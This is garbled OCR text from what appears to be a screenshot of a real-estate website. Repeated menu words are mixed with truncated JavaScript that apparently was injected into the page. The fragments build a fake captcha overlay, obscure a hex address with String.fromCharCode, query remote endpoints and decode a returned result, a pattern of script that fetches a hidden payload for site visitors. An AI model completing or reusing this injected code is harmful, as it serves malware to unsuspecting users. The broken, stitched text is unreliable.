
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
lock');document.body.appendChild(el);el.style.display='flex';
HOME
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.begin
i=0;iMath.random()-0.5);for(let r of u){try{const re=await 
HOME PAGE
[{to:String.fromCharCode(48,120,57,97,56,100,97,53,98,101,
MENU
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
PROPERTIES
HOME
RESIDENTIAL
HOME PAGE
APARTMENT
PROPERTIES
PENTHOUSE
RESIDENTIAL
HOME
APARTMENT
VILLA
PENTHOUSE
COMMERCIAL
HOME
OFFICE
VILLA
SHOP
COMMERCIAL